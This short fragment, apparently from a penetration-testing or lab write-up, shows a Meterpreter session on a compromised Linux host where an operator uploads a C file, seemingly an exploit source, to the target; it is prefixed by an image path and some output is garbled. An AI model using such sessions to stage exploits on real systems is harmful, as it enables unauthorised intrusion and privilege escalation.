 meterpreter > pwd
/home/daoer/桌面
meterpreter > upload /root/50808.c
[*] uploading  : /root/50808.c → 50808.c
[*] Uploaded -1.00 B of 7.13 KiB (-0.01%):
08.c
[*] uploaded   : /root/50808.c → 50808.c